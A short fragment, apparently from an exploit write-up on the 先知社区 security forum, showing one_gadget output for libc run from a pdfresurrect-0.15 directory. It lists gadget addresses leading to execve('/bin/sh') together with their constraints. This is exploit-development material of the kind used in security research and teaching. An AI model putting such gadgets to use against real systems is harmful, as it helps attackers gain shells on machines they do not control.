 root@c7c87f16a29d:/home/pdfresurrect-0.15# one_gadget /lib/x86_64-linux-gnu/libc.so.6
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL

0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
先知社区